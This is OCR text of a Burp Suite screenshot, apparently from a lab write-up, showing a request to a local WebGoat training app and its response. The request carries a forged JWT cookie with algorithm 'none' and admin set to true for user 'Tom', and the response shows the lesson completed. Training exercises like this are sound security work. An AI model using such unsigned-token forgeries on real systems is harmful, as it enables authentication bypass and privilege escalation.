 Request
Pretty Raw \n Actions
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Origin: http://127.0.0.1:8081
10 Connection: close
11 Referer: http://127.0.0.1:8081/WebGoat/start.mvc
12 Cookie: access_token=
ewogICJhbGciOiAibm9uZSIKfQ.ewogICJpYXQiOiAxNjMwMDYwMzQxLAogICJhZG1pbiI6ICJ0cnVlIiwKICAidXNlciI6ICJUb20iCn0.
; JSESSIONID=hgPoKYWRnjTsbEOPFOjWaNvuEXvLtu8mCLa-tDZG
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Content-Length: 0
17
18
Search...
0 matches
Response
Pretty Raw Render \n Actions
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Tue, 17 Aug 2021 10:47:10 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":"Congratulations. You have successfully completed the assignment.",
12 "output":null,
0x00实验室